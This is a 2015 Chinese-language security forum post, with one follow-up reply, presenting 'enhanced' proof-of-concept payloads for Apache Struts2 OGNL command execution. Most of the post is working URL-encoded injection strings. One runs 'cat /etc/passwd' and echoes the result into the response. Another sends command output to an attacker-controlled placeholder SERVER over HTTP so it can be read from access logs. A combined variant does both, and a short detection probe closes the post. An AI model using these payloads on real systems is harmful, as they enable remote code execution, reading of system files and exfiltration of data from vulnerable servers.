Struts2命令执行POC增强版
Wulala (^..^ ^..^ ^↓^ ^..^ ^..^) | 2015-08-04 13:06
Struts2命令执行的漏洞大家比我都了解, 网上公开的也有很多利用的POC.
带回显命令执行:
${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.setContentType(%27text/html%27),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
但是在很多情况下,我们是无法获取通过浏览器打印回显的. 由于有这样的一个需求,对这个POC进行了简单的改造, 将命令执行结果远程打印:
具体利用场景可以参考: Bool型SSRF的思考与实践
POC.SSRF版
?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'command'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http://SERVER/result%3d".concat(%23t),%23http%3dnew%20java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
使用说明:
1. 将SERVER替换为你的Web服务器
2. 执行POC,监控Web服务器access.log日志即可读取到结果

当然这里的SSRF只是一种利用场景, 我想这个POC的适用性会比原始的POC更加广泛.
当然将两个结合起来是更好的:
POC.命令回显+SSRF版
?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'command'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20char[50000],%23d.read(%23e),%23t%3d%23d.readLine(),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.setContentType(%27text/html%27),%23matt.getWriter().println(%23e),%23u%3d"http://SERVER/result%3d".concat(%23t),%23http%3dnew%20java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
15#
Wulala (^..^ ^..^ ^↓^ ^..^ ^..^) | 2015-08-05 21:55
@我是壮丁 上面把最重要的说了,这里补充一点. 如果仅仅做检测可以通过下面的POC:
/action?action?redirect:http://SERVER/%25{3*4}
简单 高效 实用...
留言评论(旧系统):